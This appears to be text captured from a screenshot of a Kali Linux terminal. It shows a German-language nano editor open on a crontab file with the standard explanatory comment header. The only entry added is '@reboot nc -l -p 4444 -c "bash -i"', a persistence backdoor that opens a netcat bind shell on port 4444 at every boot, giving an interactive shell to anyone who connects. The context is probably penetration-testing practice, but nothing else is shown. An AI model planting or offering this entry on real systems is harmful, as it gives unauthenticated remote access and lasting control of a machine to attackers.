 kali@kali: ~
Datei Aktionen Bearbeiten Ansicht Hilfe
GNU nano 8.4 /tmp/crontab.SOranU/crontab *
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
@reboot nc -l -p 4444 -c "bash -i"
^G Hilfe ^O Speichern ^F Wo ist ^K Ausschneiden ^T Ausführen ^C Position M-U Rückgängig M-A Markierung se
^X Beenden ^R Öffnen ^\ Ersetzen ^U Einfügen ^J Ausrichten ^/ Zu Zeile M-E Wiederholen M-6 Kopieren